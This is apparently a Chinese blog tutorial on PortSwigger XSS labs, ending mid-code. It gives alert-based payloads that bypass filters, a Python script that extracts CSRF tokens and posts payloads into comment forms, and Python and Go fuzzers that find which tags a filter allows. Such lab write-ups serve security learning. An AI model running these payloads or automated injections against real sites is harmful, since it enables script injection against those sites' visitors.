前言
本文将继续介绍XSS的常见形状,依赖于portswigger提供的免费Lab环境,将重点介绍关于使用脚本来进行表单XSS验证以及针对标签的模糊测试。
Lab: Stored DOM XSS
这是一个存储型的DOM类的XSS,具体的是当你将内容提交到评论区,前端的JS函数,会将内容根据一定格式输出到HTML中,而这时候JS会对这些内容进行一些过滤,而如果你绕过这些过滤,而前端的解析函数仍然有缺陷,那么它将被每一个访客触发。
限制:

可以在前端发现这样一个JS,它的作用就是将评论区的内容,输出到页面上,而这其中就存在一个简单的小限制:

可以看到是一个简单的JS替换函数,它会依次替换字符串中的 < 和 >,所以这个绕过非常简单,由于replace仅仅只会替换字符串的第一个字符,也就是只会替换目标的一个<和一个>,最终我们只需要向目标提交
<>< img scr=1 οnerrοr=alert >
就可以顺利触发这个XSS,可以说是最基本的限制,也是最简单绕过。
如何通过脚本来测试这类XSS
如果,有十几个网页,都需要用差不多的方式来验证是否存在XSS,就不能手动一个一个来尝试,我们可以通过脚本来验证XSS,事实上验证XSS的方式非常简单,往往会通过提交请求,在响应字段中找到如果提交到恶意代码被原样解析了,那么百分之90就可以验证目标存在XSS了,如果是DOM型的,可能会使用到无头浏览器来验证,它可以模拟一个正常浏览器行为,可以直接在日志里确定alert的输出,除此之外我们还可以通过fetch的方式,例如将一个恶意的fetch注入的目标,这个fetch会向你控制的一个服务器请求信息,那么只要这个fetch被响应,你的服务器就会收到请求和记录,这是一种异步验证的方式,不过这种方式有很多的局限性,不仅是目标访问外网的限制,同样还有会在目标浏览器留下深深的印记,如果服务器是你所属,那么就会马上被拉入黑名单,甚至被找上门(开玩笑)。
当然我们此次重点说明如何来注入参数,因为portswigger会自动判断目标是否被注入XSS了,我们主要来讲如何批量化的去测试,如果对于一些简单的注入测试,像是一般的?search=XSS,这样的话其实是非常容易的,我们可以使用任何编程语言的网络库,向目标的URL提交参数,这很容易,所以本文讲一个关于表单注入的法子。
Anti-CSRF Token机制
在现代的Web框架下,为了防止CSRF(Cross-Site Request Forgery,跨站请求伪造) 通常会采用这个机制来限制,简单来说CSRF,它是攻击者利用浏览器会自动携带目标网站 Cookie 的特性,诱导受害者在不知情的情况下,以受害者的身份向目标网站发送恶意请求(比如发帖、改密码、甚至转账)。那么为了防止出现这种的借刀杀人的情况,在访问存在表单的页面时,服务器会生成一个随机、唯一、不可预测对照cookie且通常有时间限制的字符串(这就是 CSRF Token)。并且这个Token会被偷偷放到HTML源码中(通过一个被隐藏的input标签),当用户提交表单时,这个token会被一起提交,服务器会检查这个表单,如果符合预期,那么才会放行,所以当我们通过脚本来验证目标XSS时,需要考虑讲csrf token一起提交给目标。
测试脚本
python
import urllib
import requests
from bs4 import BeautifulSoup
#测试这个带有简单替换的XSS
def verify_xss_replace(url,post_path):
#获取Cookie,并且保持它
session = requests.Session()
post_url = url + post_path
com_url = url + "/post/comment"
#载荷
probe ="<><img src=1 onerror=\"alert(1)\">"
csrf_token = ""
try:
#这是获取csrfToken的过程,首先使用相同cookie正常访问目标带有表单
#的页面,在返回的HTML结构中,找到一个name被标记为csrf的input标签,并且提取它的value值
#这一步往往需要你在前端去测试,看看name的值是多少
res = session.get(post_url, timeout=10)
csrf_soup = BeautifulSoup(res.text,"html.parser")
#print(csrf_soup.prettify())
csrf_token = csrf_soup.find('input', {'name': 'csrf'})['value']
except:
print("Couldn't get csrf token")
return False
pass
#构建评论注入
comment_data = {
'csrf': csrf_token,
'postId': '1',
#评论内容是我们的载荷
'comment': probe,
'name': 'Xss',
'email': 'test@ga.com'
# 'website': probe,
}
try:
#提交这个POST请求
res = session.post(com_url,data=comment_data)
except:
print("Couldn't post comment")
return False
#重新正常请求目标页面
res2 = session.get(post_url,timeout=10)
print(res2.text)
def verify_xss_href(url,post_path):
session = requests.Session()
post_url = url + post_path
com_url = url + "/post/comment"
#一个瞎编的测试javasrcipt测试函数
probe = "javascript:xss_probe_8848()"
try:
res = session.get(post_url,timeout=10)
soup = BeautifulSoup(res.text,"html.parser")
csrf_input = soup.find('input',{'name':'csrf'})
csrf_token = csrf_input['value']
except:
pass
print("no csrf")
return
comment_data = {
'csrf': csrf_token,
'postId':'3',
'comment':'测试',
'name':'Xss',
'email':'test@ga.com',
'website':probe,
}
try:
post_res = session.post(com_url,data=comment_data,timeout=10)
except:
pass
try:
res2 = session.get(post_url,timeout=10)
soup2 = BeautifulSoup(res2.text,"html.parser")
vuln_link = soup2.find_all('a',href=probe)
if vuln_link:
for link in vuln_link:
print(link)
print("XSS")
else:
print("no XSS")
except:
pass
if __name__ == '__main__':
url = 'https://XSSID.web-security-academy.net/'
param = 'post?postId=1'
verify_xss_replace(url,param)其实这仅仅只是一个注入脚本,你可以发现上面有两个测试函数,其中还有一个href的注入函数,如果注入目标是href那么我们可以通过解析HTML的方式来验证目标,但是如果是这样的alert(1)如果真想准确验证,往往会使用无头浏览器来实现,此处我先不管他的具体验证,当你顺利注入时,portswigger会提醒你,你已经完成了这个Lab。
Lab: Reflected XSS with some SVG markup allowed
这是一个反射型的XSS,具体的是Lab环境中的search参数存在XSS缺陷,它已经通过手段屏蔽了大部分的HTML标签和对应的事件,但是却没有完整的屏蔽,也就是说会有遗漏,那么我们如何去测试这些有遗漏的标签呢?有几种办法,首当其冲的就是Burp,它提供专用的"入侵面板"也就是Intruder,可以在上面进行模糊测试,来枚举得到哪些标签没有被屏蔽。
模糊测试
模糊测试的意思就是,猜、枚举对方的值,具体的是当我们提交普通的被屏蔽的标签时,往往会触发400的返回值,当然这些情况是各不相同的,如果在本Lab中,输入一个< img >标签,你会得到一个:

返回值为400的JSON,而且还会提示你这个标签不被允许,而如果这个标签是被允许,也就是遗漏的屏蔽字段,那么服务器会正常处理它,也就是返回200系列的返回值。
使用Burp的模糊测试
首先,拦截一个搜索任何字符串流量,并且右击URL发送到Intruder面板上去,大概是这样的:

这是Intruder面板,我们主要的找到要模糊测试的位置,也就是search的参数值,我们把数值调整为一个< Test >的形状,并且选中Test,同时点击上方的Add标签,它会在在此处标记一个测试位置,被特殊字符包含的位置,在后续攻击时,会被替换为你你指定的字典中的值,在这里也就是HTML标签,

当你成功添加标签后,你会发现右侧面板变成了一个字典编辑器,我们可以在portswigger网站找到HTML完整的标签列表,我们去把它复制过来,在面板上点击Paste复制到字典面板上
随后点击整个面板上方的Start Attack,开始模糊测试,Burp会将字典中的每一个值都替换上去测试一下,通常会返回请求的返回值和length,社区版的Burp会对这个过程限速,往往是每秒请求一个URL,当然这个速度在这种场景足够,速度太快目标Lab会不响应并且屏蔽掉你的IP,在整个测试过程中,不同于其他值往往就是我们要找的:

可以看到标签:< image>、< svg>、< animatetransform>三个标签都被遗漏了,回到主题既然它可以被允许提交这三个标签,那么我们就要构建一个完整的标签来触发alert达成我们的目的,简单测试一下上述的任意标签:< image scr=1 οnerrοr=alert(1)>

你就会发现,这个Lab也会屏蔽常见的事件,所以我们需要再次进行模糊测试,测试哪些事件是被允许的,对于上述三个标签,我们可以任意挑一个,进行测试,查看哪些事件被允许,因为屏蔽手段往往是DOM解析或者字符串直接屏蔽,也就是如果这个事件对这个标签没有任何作用,也是可以作为测试项的,也就是只要我们得到了哪些事件被允许,我就可以拼装它们,最终实现绕过。
最后我们可以得到onbegin这个事件被允许,它是一个svg图片的事件,是指svg的动作开始于什么时候,经过尝试最后可以发现< svg>< animatetransform onbegin=alert(1)>没有被屏蔽,也就可以实现绕过。
编写脚本来实现模糊测试
大家可以发现,其实所谓模糊测试很多情况下是很简单的,就是替换字符串,请求目标,根据目标的返回值判断这个参数是否可用,我们完全可以使用Python、Go来完成这个过程,还不限速,还能把玩一波,让我们来试试:
Python:
python
import requests
import urllib.parse
from concurrent.futures import ThreadPoolExecutor , as_completed
URL = "https://XSSID.h1-web-security-academy.net/"
Payload = ["script","svg","img","animatetransform","iframe","body","image"]
Max_Threads = 10
def check_payload(tag):
"""
发送请求到目标,并且判断响应码
:param tag:
:return: tag,bool
"""
raw_payload = f"><{tag}>"
encoded_payload = urllib.parse.quote(raw_payload)
url = f"{URL}?search={encoded_payload}"
try:
response = requests.get(url,timeout=5)
if response.status_code == 200:
return tag,True
else:
return tag,False
except requests.RequestException as e:
return tag,f"error:{e}"
def main():
valid_tags = []
with ThreadPoolExecutor(max_workers=Max_Threads) as executor:
future_to_tag = {executor.submit(check_payload,tag):tag for tag in Payload}
for future in as_completed(future_to_tag):
tag = future_to_tag[future]
try:
return_teg,is_valid = future.result()
if is_valid is True:
print(f"found tag for {return_teg} ")
valid_tags.append(return_teg)
elif is_valid is False:
pass
else:
print(f"invalid tag for {return_teg} ")
except Exception as e:
print(f"Error for {e}")
if __name__ == '__main__':
main()上述实现了一个非常直观,进行了简单的并发请求过程,首先实现一个验证函数,它根据提供的标签构建了一个具体的URL,也就是URL+search=< Tag >,并且请求它,根据这个请求的返回值决定这个函数返回True or False,之后我们只用一个最大并发为10的上下文管理器,并且将验证函数提交给线程池,再去读取已经完成请求的也就是验证函数已经完成返回的值,如果是200那么就证明这个请求是完整的顺利的,也就是这个标签是被允许的,而如果是400或者其他我们就直接pass掉,当然这个过程不是一定的,在实际验证中,我们往往不会知道顺利访问后的标签是200还是201还是302等等,所以我们需要记录它们的返回值和length,到时候一对比,独特的那个大概率就是我们要找的标签。

Go:
go
package XSS
import (
"fmt"
"net/http"
"net/url"
"sync"
"time"
)
const (
URL = "https://0a65004504a7954781c6484c00bc0049.h1-web-security-academy.net/"
MaxWork = 10
)
type Result struct {
Tag string
IsValid bool
Error error
}
func worker(id int, jobs <-chan string, results chan<- Result, wg *sync.WaitGroup) {
defer wg.Done()
client := &http.Client{
Timeout: time.Second * 5,
